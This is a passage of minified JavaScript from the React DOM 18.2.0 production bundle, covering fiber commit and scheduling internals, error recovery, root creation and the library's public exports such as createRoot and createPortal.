r=(e.mode&1)!==0;re!==null;){var i=re,u=i.child;if(i.tag===22&&r){var s=i.memoizedState!==null||fl;if(!s){var c=i.alternate,f=c!==null&&c.memoizedState!==null||$t;c=fl;var d=$t;if(fl=s,($t=f)&&!d)for(re=i;re!==null;)s=re,f=s.child,s.tag===22&&s.memoizedState!==null?G1(i):f!==null?(f.return=s,re=f):G1(i);for(;u!==null;)re=u,CE(u),u=u.sibling;re=i,fl=c,$t=d}q1(e)}else i.subtreeFlags&8772&&u!==null?(u.return=i,re=u):q1(e)}}function q1(e){for(;re!==null;){var t=re;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:$t||$c(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!$t)if(n===null)r.componentDidMount();else{var i=t.elementType===t.type?n.memoizedProps:Jn(t.type,n.memoizedProps);r.componentDidUpdate(i,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var u=t.updateQueue;u!==null&&C1(t,u,r);break;case 3:var s=t.updateQueue;if(s!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}C1(t,s,n)}break;case 5:var c=t.stateNode;if(n===null&&t.flags&4){n=c;var f=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":f.autoFocus&&n.focus();break;case"img":f.src&&(n.src=f.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var d=t.alternate;if(d!==null){var h=d.memoizedState;if(h!==null){var v=h.dehydrated;v!==null&&Na(v)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(G(163))}$t||t.flags&512&&Th(t)}catch(y){ot(t,t.return,y)}}if(t===e){re=null;break}if(n=t.sibling,n!==null){n.return=t.return,re=n;break}re=t.return}}function H1(e){for(;re!==null;){var t=re;if(t===e){re=null;break}var n=t.sibling;if(n!==null){n.return=t.return,re=n;break}re=t.return}}function G1(e){for(;re!==null;){var t=re;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{$c(4,t)}catch(f){ot(t,n,f)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var i=t.return;try{r.componentDidMount()}catch(f){ot(t,i,f)}}var u=t.return;try{Th(t)}catch(f){ot(t,u,f)}break;case 5:var s=t.return;try{Th(t)}catch(f){ot(t,s,f)}}}catch(f){ot(t,t.return,f)}if(t===e){re=null;break}var c=t.sibling;if(c!==null){c.return=t.return,re=c;break}re=t.return}}var tN=Math.ceil,yc=Hr.ReactCurrentDispatcher,fy=Hr.ReactCurrentOwner,$n=Hr.ReactCurrentBatchConfig,Te=0,xt=null,ht=null,It=0,mn=0,Zo=Ni(0),mt=0,qa=null,go=0,Uc=0,dy=0,Sa=null,rn=null,py=0,Su=1/0,Ar=null,gc=!1,Dh=null,Ei=null,dl=!1,pi=null,mc=0,Ea=0,Ih=null,Il=-1,Rl=0;function Gt(){return Te&6?ft():Il!==-1?Il:Il=ft()}function bi(e){return e.mode&1?Te&2&&It!==0?It&-It:jL.transition!==null?(Rl===0&&(Rl=dS()),Rl):(e=Ne,e!==0||(e=window.event,e=e===void 0?16:wS(e.type)),e):1}function ur(e,t,n,r){if(50<Ea)throw Ea=0,Ih=null,Error(G(185));es(e,n,r),(!(Te&2)||e!==xt)&&(e===xt&&(!(Te&2)&&(Uc|=n),mt===4&&ci(e,It)),sn(e,r),n===1&&Te===0&&!(t.mode&1)&&(Su=ft()+500,Fc&&Mi()))}function sn(e,t){var n=e.callbackNode;jA(e,t);var r=tc(e,e===xt?It:0);if(r===0)n!==null&&r1(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&r1(n),t===1)e.tag===0?FL(Y1.bind(null,e)):jS(Y1.bind(null,e)),AL(function(){!(Te&6)&&Mi()}),n=null;else{switch(pS(r)){case 1:n=zv;break;case 4:n=cS;break;case 16:n=ec;break;case 536870912:n=fS;break;default:n=ec}n=FE(n,DE.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function DE(e,t){if(Il=-1,Rl=0,Te&6)throw Error(G(327));var n=e.callbackNode;if(lu()&&e.callbackNode!==n)return null;var r=tc(e,e===xt?It:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=wc(e,r);else{t=r;var i=Te;Te|=2;var u=RE();(xt!==e||It!==t)&&(Ar=null,Su=ft()+500,so(e,t));do try{iN();break}catch(c){IE(e,c)}while(1);Jv(),yc.current=u,Te=i,ht!==null?t=0:(xt=null,It=0,t=mt)}if(t!==0){if(t===2&&(i=ih(e),i!==0&&(r=i,t=Rh(e,i))),t===1)throw n=qa,so(e,0),ci(e,r),sn(e,ft()),n;if(t===6)ci(e,r);else{if(i=e.current.alternate,!(r&30)&&!nN(i)&&(t=wc(e,r),t===2&&(u=ih(e),u!==0&&(r=u,t=Rh(e,u))),t===1))throw n=qa,so(e,0),ci(e,r),sn(e,ft()),n;switch(e.finishedWork=i,e.finishedLanes=r,t){case 0:case 1:throw Error(G(345));case 2:ro(e,rn,Ar);break;case 3:if(ci(e,r),(r&130023424)===r&&(t=py+500-ft(),10<t)){if(tc(e,0)!==0)break;if(i=e.suspendedLanes,(i&r)!==r){Gt(),e.pingedLanes|=e.suspendedLanes&i;break}e.timeoutHandle=dh(ro.bind(null,e,rn,Ar),t);break}ro(e,rn,Ar);break;case 4:if(ci(e,r),(r&4194240)===r)break;for(t=e.eventTimes,i=-1;0<r;){var s=31-or(r);u=1<<s,s=t[s],s>i&&(i=s),r&=~u}if(r=i,r=ft()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*tN(r/1960))-r,10<r){e.timeoutHandle=dh(ro.bind(null,e,rn,Ar),r);break}ro(e,rn,Ar);break;case 5:ro(e,rn,Ar);break;default:throw Error(G(329))}}}return sn(e,ft()),e.callbackNode===n?DE.bind(null,e):null}function Rh(e,t){var n=Sa;return e.current.memoizedState.isDehydrated&&(so(e,t).flags|=256),e=wc(e,t),e!==2&&(t=rn,rn=n,t!==null&&Ah(t)),e}function Ah(e){rn===null?rn=e:rn.push.apply(rn,e)}function nN(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var i=n[r],u=i.getSnapshot;i=i.value;try{if(!ar(u(),i))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function ci(e,t){for(t&=~dy,t&=~Uc,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-or(t),r=1<<n;e[n]=-1,t&=~r}}function Y1(e){if(Te&6)throw Error(G(327));lu();var t=tc(e,0);if(!(t&1))return sn(e,ft()),null;var n=wc(e,t);if(e.tag!==0&&n===2){var r=ih(e);r!==0&&(t=r,n=Rh(e,r))}if(n===1)throw n=qa,so(e,0),ci(e,t),sn(e,ft()),n;if(n===6)throw Error(G(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,ro(e,rn,Ar),sn(e,ft()),null}function hy(e,t){var n=Te;Te|=1;try{return e(t)}finally{Te=n,Te===0&&(Su=ft()+500,Fc&&Mi())}}function mo(e){pi!==null&&pi.tag===0&&!(Te&6)&&lu();var t=Te;Te|=1;var n=$n.transition,r=Ne;try{if($n.transition=null,Ne=1,e)return e()}finally{Ne=r,$n.transition=n,Te=t,!(Te&6)&&Mi()}}function vy(){mn=Zo.current,Ge(Zo)}function so(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,RL(n)),ht!==null)for(n=ht.return;n!==null;){var r=n;switch(Yv(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&uc();break;case 3:wu(),Ge(un),Ge(Ut),iy();break;case 5:ry(r);break;case 4:wu();break;case 13:Ge(et);break;case 19:Ge(et);break;case 10:Zv(r.type._context);break;case 22:case 23:vy()}n=n.return}if(xt=e,ht=e=Oi(e.current,null),It=mn=t,mt=0,qa=null,dy=Uc=go=0,rn=Sa=null,uo!==null){for(t=0;t<uo.length;t++)if(n=uo[t],r=n.interleaved,r!==null){n.interleaved=null;var i=r.next,u=n.pending;if(u!==null){var s=u.next;u.next=i,r.next=s}n.pending=r}uo=null}return e}function IE(e,t){do{var n=ht;try{if(Jv(),kl.current=vc,hc){for(var r=nt.memoizedState;r!==null;){var i=r.queue;i!==null&&(i.pending=null),r=r.next}hc=!1}if(yo=0,bt=gt=nt=null,wa=!1,Va=0,fy.current=null,n===null||n.return===null){mt=1,qa=t,ht=null;break}e:{var u=e,s=n.return,c=n,f=t;if(t=It,c.flags|=32768,f!==null&&typeof f=="object"&&typeof f.then=="function"){var d=f,h=c,v=h.tag;if(!(h.mode&1)&&(v===0||v===11||v===15)){var y=h.alternate;y?(h.updateQueue=y.updateQueue,h.memoizedState=y.memoizedState,h.lanes=y.lanes):(h.updateQueue=null,h.memoizedState=null)}var w=M1(s);if(w!==null){w.flags&=-257,F1(w,s,c,u,t),w.mode&1&&N1(u,d,t),t=w,f=d;var b=t.updateQueue;if(b===null){var x=new Set;x.add(f),t.updateQueue=x}else b.add(f);break e}else{if(!(t&1)){N1(u,d,t),yy();break e}f=Error(G(426))}}else if(Xe&&c.mode&1){var k=M1(s);if(k!==null){!(k.flags&65536)&&(k.flags|=256),F1(k,s,c,u,t),Kv(_u(f,c));break e}}u=f=_u(f,c),mt!==4&&(mt=2),Sa===null?Sa=[u]:Sa.push(u),u=s;do{switch(u.tag){case 3:u.flags|=65536,t&=-t,u.lanes|=t;var m=hE(u,f,t);k1(u,m);break e;case 1:c=f;var S=u.type,_=u.stateNode;if(!(u.flags&128)&&(typeof S.getDerivedStateFromError=="function"||_!==null&&typeof _.componentDidCatch=="function"&&(Ei===null||!Ei.has(_)))){u.flags|=65536,t&=-t,u.lanes|=t;var P=vE(u,c,t);k1(u,P);break e}}u=u.return}while(u!==null)}LE(n)}catch(L){t=L,ht===n&&n!==null&&(ht=n=n.return);continue}break}while(1)}function RE(){var e=yc.current;return yc.current=vc,e===null?vc:e}function yy(){(mt===0||mt===3||mt===2)&&(mt=4),xt===null||!(go&268435455)&&!(Uc&268435455)||ci(xt,It)}function wc(e,t){var n=Te;Te|=2;var r=RE();(xt!==e||It!==t)&&(Ar=null,so(e,t));do try{rN();break}catch(i){IE(e,i)}while(1);if(Jv(),Te=n,yc.current=r,ht!==null)throw Error(G(261));return xt=null,It=0,mt}function rN(){for(;ht!==null;)AE(ht)}function iN(){for(;ht!==null&&!CA();)AE(ht)}function AE(e){var t=ME(e.alternate,e,mn);e.memoizedProps=e.pendingProps,t===null?LE(e):ht=t,fy.current=null}function LE(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=XL(n,t),n!==null){n.flags&=32767,ht=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{mt=6,ht=null;return}}else if(n=KL(n,t,mn),n!==null){ht=n;return}if(t=t.sibling,t!==null){ht=t;return}ht=t=e}while(t!==null);mt===0&&(mt=5)}function ro(e,t,n){var r=Ne,i=$n.transition;try{$n.transition=null,Ne=1,oN(e,t,n,r)}finally{$n.transition=i,Ne=r}return null}function oN(e,t,n,r){do lu();while(pi!==null);if(Te&6)throw Error(G(327));n=e.finishedWork;var i=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(G(177));e.callbackNode=null,e.callbackPriority=0;var u=n.lanes|n.childLanes;if(zA(e,u),e===xt&&(ht=xt=null,It=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||dl||(dl=!0,FE(ec,function(){return lu(),null})),u=(n.flags&15990)!==0,n.subtreeFlags&15990||u){u=$n.transition,$n.transition=null;var s=Ne;Ne=1;var c=Te;Te|=4,fy.current=null,ZL(e,n),kE(n,e),xL(ch),nc=!!lh,ch=lh=null,e.current=n,eN(n),DA(),Te=c,Ne=s,$n.transition=u}else e.current=n;if(dl&&(dl=!1,pi=e,mc=i),u=e.pendingLanes,u===0&&(Ei=null),AA(n.stateNode),sn(e,ft()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)i=t[n],r(i.value,{componentStack:i.stack,digest:i.digest});if(gc)throw gc=!1,e=Dh,Dh=null,e;return mc&1&&e.tag!==0&&lu(),u=e.pendingLanes,u&1?e===Ih?Ea++:(Ea=0,Ih=e):Ea=0,Mi(),null}function lu(){if(pi!==null){var e=pS(mc),t=$n.transition,n=Ne;try{if($n.transition=null,Ne=16>e?16:e,pi===null)var r=!1;else{if(e=pi,pi=null,mc=0,Te&6)throw Error(G(331));var i=Te;for(Te|=4,re=e.current;re!==null;){var u=re,s=u.child;if(re.flags&16){var c=u.deletions;if(c!==null){for(var f=0;f<c.length;f++){var d=c[f];for(re=d;re!==null;){var h=re;switch(h.tag){case 0:case 11:case 15:_a(8,h,u)}var v=h.child;if(v!==null)v.return=h,re=v;else for(;re!==null;){h=re;var y=h.sibling,w=h.return;if(xE(h),h===d){re=null;break}if(y!==null){y.return=w,re=y;break}re=w}}}var b=u.alternate;if(b!==null){var x=b.child;if(x!==null){b.child=null;do{var k=x.sibling;x.sibling=null,x=k}while(x!==null)}}re=u}}if(u.subtreeFlags&2064&&s!==null)s.return=u,re=s;else e:for(;re!==null;){if(u=re,u.flags&2048)switch(u.tag){case 0:case 11:case 15:_a(9,u,u.return)}var m=u.sibling;if(m!==null){m.return=u.return,re=m;break e}re=u.return}}var S=e.current;for(re=S;re!==null;){s=re;var _=s.child;if(s.subtreeFlags&2064&&_!==null)_.return=s,re=_;else e:for(s=S;re!==null;){if(c=re,c.flags&2048)try{switch(c.tag){case 0:case 11:case 15:$c(9,c)}}catch(L){ot(c,c.return,L)}if(c===s){re=null;break e}var P=c.sibling;if(P!==null){P.return=c.return,re=P;break e}re=c.return}}if(Te=i,Mi(),gr&&typeof gr.onPostCommitFiberRoot=="function")try{gr.onPostCommitFiberRoot(Rc,e)}catch{}r=!0}return r}finally{Ne=n,$n.transition=t}}return!1}function K1(e,t,n){t=_u(n,t),t=hE(e,t,1),e=Si(e,t,1),t=Gt(),e!==null&&(es(e,1,t),sn(e,t))}function ot(e,t,n){if(e.tag===3)K1(e,e,n);else for(;t!==null;){if(t.tag===3){K1(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(Ei===null||!Ei.has(r))){e=_u(n,e),e=vE(t,e,1),t=Si(t,e,1),e=Gt(),t!==null&&(es(t,1,e),sn(t,e));break}}t=t.return}}function uN(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=Gt(),e.pingedLanes|=e.suspendedLanes&n,xt===e&&(It&n)===n&&(mt===4||mt===3&&(It&130023424)===It&&500>ft()-py?so(e,0):dy|=n),sn(e,t)}function NE(e,t){t===0&&(e.mode&1?(t=nl,nl<<=1,!(nl&130023424)&&(nl=4194304)):t=1);var n=Gt();e=Vr(e,t),e!==null&&(es(e,t,n),sn(e,n))}function aN(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),NE(e,n)}function sN(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,i=e.memoizedState;i!==null&&(n=i.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(G(314))}r!==null&&r.delete(t),NE(e,n)}var ME;ME=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||un.current)on=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return on=!1,YL(e,t,n);on=!!(e.flags&131072)}else on=!1,Xe&&t.flags&1048576&&zS(t,lc,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Dl(e,t),e=t.pendingProps;var i=yu(t,Ut.current);su(t,n),i=uy(null,t,r,e,i,n);var u=ay();return t.flags|=1,typeof i=="object"&&i!==null&&typeof i.render=="function"&&i.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,an(r)?(u=!0,ac(t)):u=!1,t.memoizedState=i.state!==null&&i.state!==void 0?i.state:null,ty(t),i.updater=jc,t.stateNode=i,i._reactInternals=t,wh(t,r,e,n),t=Eh(null,t,r,!0,u,n)):(t.tag=0,Xe&&u&&Gv(t),qt(null,t,i,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Dl(e,t),e=t.pendingProps,i=r._init,r=i(r._payload),t.type=r,i=t.tag=cN(r),e=Jn(r,e),i){case 0:t=Sh(null,t,r,e,n);break e;case 1:t=$1(null,t,r,e,n);break e;case 11:t=j1(null,t,r,e,n);break e;case 14:t=z1(null,t,r,Jn(r.type,e),n);break e}throw Error(G(306,r,""))}return t;case 0:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:Jn(r,i),Sh(e,t,r,i,n);case 1:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:Jn(r,i),$1(e,t,r,i,n);case 3:e:{if(wE(t),e===null)throw Error(G(387));r=t.pendingProps,u=t.memoizedState,i=u.element,VS(e,t),dc(t,r,null,n);var s=t.memoizedState;if(r=s.element,u.isDehydrated)if(u={element:r,isDehydrated:!1,cache:s.cache,pendingSuspenseBoundaries:s.pendingSuspenseBoundaries,transitions:s.transitions},t.updateQueue.baseState=u,t.memoizedState=u,t.flags&256){i=_u(Error(G(423)),t),t=U1(e,t,r,n,i);break e}else if(r!==i){i=_u(Error(G(424)),t),t=U1(e,t,r,n,i);break e}else for(wn=_i(t.stateNode.containerInfo.firstChild),En=t,Xe=!0,er=null,n=HS(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(gu(),r===i){t=Wr(e,t,n);break e}qt(e,t,r,n)}t=t.child}return t;case 5:return GS(t),e===null&&yh(t),r=t.type,i=t.pendingProps,u=e!==null?e.memoizedProps:null,s=i.children,fh(r,i)?s=null:u!==null&&fh(r,u)&&(t.flags|=32),mE(e,t),qt(e,t,s,n),t.child;case 6:return e===null&&yh(t),null;case 13:return _E(e,t,n);case 4:return ny(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=mu(t,null,r,n):qt(e,t,r,n),t.child;case 11:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:Jn(r,i),j1(e,t,r,i,n);case 7:return qt(e,t,t.pendingProps,n),t.child;case 8:return qt(e,t,t.pendingProps.children,n),t.child;case 12:return qt(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,i=t.pendingProps,u=t.memoizedProps,s=i.value,We(cc,r._currentValue),r._currentValue=s,u!==null)if(ar(u.value,s)){if(u.children===i.children&&!un.current){t=Wr(e,t,n);break e}}else for(u=t.child,u!==null&&(u.return=t);u!==null;){var c=u.dependencies;if(c!==null){s=u.child;for(var f=c.firstContext;f!==null;){if(f.context===r){if(u.tag===1){f=jr(-1,n&-n),f.tag=2;var d=u.updateQueue;if(d!==null){d=d.shared;var h=d.pending;h===null?f.next=f:(f.next=h.next,h.next=f),d.pending=f}}u.lanes|=n,f=u.alternate,f!==null&&(f.lanes|=n),gh(u.return,n,t),c.lanes|=n;break}f=f.next}}else if(u.tag===10)s=u.type===t.type?null:u.child;else if(u.tag===18){if(s=u.return,s===null)throw Error(G(341));s.lanes|=n,c=s.alternate,c!==null&&(c.lanes|=n),gh(s,n,t),s=u.sibling}else s=u.child;if(s!==null)s.return=u;else for(s=u;s!==null;){if(s===t){s=null;break}if(u=s.sibling,u!==null){u.return=s.return,s=u;break}s=s.return}u=s}qt(e,t,i.children,n),t=t.child}return t;case 9:return i=t.type,r=t.pendingProps.children,su(t,n),i=Un(i),r=r(i),t.flags|=1,qt(e,t,r,n),t.child;case 14:return r=t.type,i=Jn(r,t.pendingProps),i=Jn(r.type,i),z1(e,t,r,i,n);case 15:return yE(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:Jn(r,i),Dl(e,t),t.tag=1,an(r)?(e=!0,ac(t)):e=!1,su(t,n),QS(t,r,i),wh(t,r,i,n),Eh(null,t,r,!0,e,n);case 19:return SE(e,t,n);case 22:return gE(e,t,n)}throw Error(G(156,t.tag))};function FE(e,t){return lS(e,t)}function lN(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function zn(e,t,n,r){return new lN(e,t,n,r)}function gy(e){return e=e.prototype,!(!e||!e.isReactComponent)}function cN(e){if(typeof e=="function")return gy(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Mv)return 11;if(e===Fv)return 14}return 2}function Oi(e,t){var n=e.alternate;return n===null?(n=zn(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Al(e,t,n,r,i,u){var s=2;if(r=e,typeof e=="function")gy(e)&&(s=1);else if(typeof e=="string")s=5;else e:switch(e){case Vo:return lo(n.children,i,u,t);case Nv:s=8,i|=8;break;case Vp:return e=zn(12,n,t,i|2),e.elementType=Vp,e.lanes=u,e;case Wp:return e=zn(13,n,t,i),e.elementType=Wp,e.lanes=u,e;case Qp:return e=zn(19,n,t,i),e.elementType=Qp,e.lanes=u,e;case q_:return Bc(n,i,u,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case W_:s=10;break e;case Q_:s=9;break e;case Mv:s=11;break e;case Fv:s=14;break e;case ui:s=16,r=null;break e}throw Error(G(130,e==null?e:typeof e,""))}return t=zn(s,n,t,i),t.elementType=e,t.type=r,t.lanes=u,t}function lo(e,t,n,r){return e=zn(7,e,r,t),e.lanes=n,e}function Bc(e,t,n,r){return e=zn(22,e,r,t),e.elementType=q_,e.lanes=n,e.stateNode={isHidden:!1},e}function wp(e,t,n){return e=zn(6,e,null,t),e.lanes=n,e}function _p(e,t,n){return t=zn(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function fN(e,t,n,r,i){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=ep(0),this.expirationTimes=ep(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ep(0),this.identifierPrefix=r,this.onRecoverableError=i,this.mutableSourceEagerHydrationData=null}function my(e,t,n,r,i,u,s,c,f){return e=new fN(e,t,n,c,f),t===1?(t=1,u===!0&&(t|=8)):t=0,u=zn(3,null,null,t),e.current=u,u.stateNode=e,u.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},ty(u),e}function dN(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Bo,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function jE(e){if(!e)return Ti;e=e._reactInternals;e:{if(_o(e)!==e||e.tag!==1)throw Error(G(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(an(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(G(171))}if(e.tag===1){var n=e.type;if(an(n))return FS(e,n,t)}return t}function zE(e,t,n,r,i,u,s,c,f){return e=my(n,r,!0,e,i,u,s,c,f),e.context=jE(null),n=e.current,r=Gt(),i=bi(n),u=jr(r,i),u.callback=t??null,Si(n,u,i),e.current.lanes=i,es(e,i,r),sn(e,r),e}function Vc(e,t,n,r){var i=t.current,u=Gt(),s=bi(i);return n=jE(n),t.context===null?t.context=n:t.pendingContext=n,t=jr(u,s),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=Si(i,t,s),e!==null&&(ur(e,i,s,u),Tl(e,i,s)),s}function _c(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function X1(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function wy(e,t){X1(e,t),(e=e.alternate)&&X1(e,t)}function pN(){return null}var $E=typeof reportError=="function"?reportError:function(e){console.error(e)};function _y(e){this._internalRoot=e}Wc.prototype.render=_y.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(G(409));Vc(e,t,null,null)};Wc.prototype.unmount=_y.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;mo(function(){Vc(null,e,null,null)}),t[Br]=null}};function Wc(e){this._internalRoot=e}Wc.prototype.unstable_scheduleHydration=function(e){if(e){var t=yS();e={blockedOn:null,target:e,priority:t};for(var n=0;n<li.length&&t!==0&&t<li[n].priority;n++);li.splice(n,0,e),n===0&&mS(e)}};function Sy(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Qc(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function J1(){}function hN(e,t,n,r,i){if(i){if(typeof r=="function"){var u=r;r=function(){var d=_c(s);u.call(d)}}var s=zE(t,r,e,0,null,!1,!1,"",J1);return e._reactRootContainer=s,e[Br]=s.current,ja(e.nodeType===8?e.parentNode:e),mo(),s}for(;i=e.lastChild;)e.removeChild(i);if(typeof r=="function"){var c=r;r=function(){var d=_c(f);c.call(d)}}var f=my(e,0,!1,null,null,!1,!1,"",J1);return e._reactRootContainer=f,e[Br]=f.current,ja(e.nodeType===8?e.parentNode:e),mo(function(){Vc(t,f,n,r)}),f}function qc(e,t,n,r,i){var u=n._reactRootContainer;if(u){var s=u;if(typeof i=="function"){var c=i;i=function(){var f=_c(s);c.call(f)}}Vc(t,s,e,i)}else s=hN(n,t,e,i,r);return _c(s)}hS=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=da(t.pendingLanes);n!==0&&($v(t,n|1),sn(t,ft()),!(Te&6)&&(Su=ft()+500,Mi()))}break;case 13:mo(function(){var r=Vr(e,1);if(r!==null){var i=Gt();ur(r,e,1,i)}}),wy(e,1)}};Uv=function(e){if(e.tag===13){var t=Vr(e,134217728);if(t!==null){var n=Gt();ur(t,e,134217728,n)}wy(e,134217728)}};vS=function(e){if(e.tag===13){var t=bi(e),n=Vr(e,t);if(n!==null){var r=Gt();ur(n,e,t,r)}wy(e,t)}};yS=function(){return Ne};gS=function(e,t){var n=Ne;try{return Ne=e,t()}finally{Ne=n}};th=function(e,t,n){switch(t){case"input":if(Gp(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var i=Mc(r);if(!i)throw Error(G(90));G_(r),Gp(r,i)}}}break;case"textarea":K_(e,n);break;case"select":t=n.value,t!=null&&iu(e,!!n.multiple,t,!1)}};rS=hy;iS=mo;var vN={usingClientEntryPoint:!1,Events:[ns,Ho,Mc,tS,nS,hy]},ia={findFiberByHostInstance:oo,bundleType:0,version:"18.2.0",rendererPackageName:"react-dom"},yN={bundleType:ia.bundleType,version:ia.version,rendererPackageName:ia.rendererPackageName,rendererConfig:ia.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Hr.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=aS(e),e===null?null:e.stateNode},findFiberByHostInstance:ia.findFiberByHostInstance||pN,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.2.0-next-9e3b772b8-20220608"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var pl=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!pl.isDisabled&&pl.supportsFiber)try{Rc=pl.inject(yN),gr=pl}catch{}}xn.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=vN;xn.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Sy(t))throw Error(G(200));return dN(e,t,null,n)};xn.createRoot=function(e,t){if(!Sy(e))throw Error(G(299));var n=!1,r="",i=$E;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(i=t.onRecoverableError)),t=my(e,1,!1,null,null,n,!1,r,i),e[Br]=t.current,ja(e.nodeType===8?e.parentNode:e),new _y(t)};xn.findDOMNode=function(e){if(e==null)return 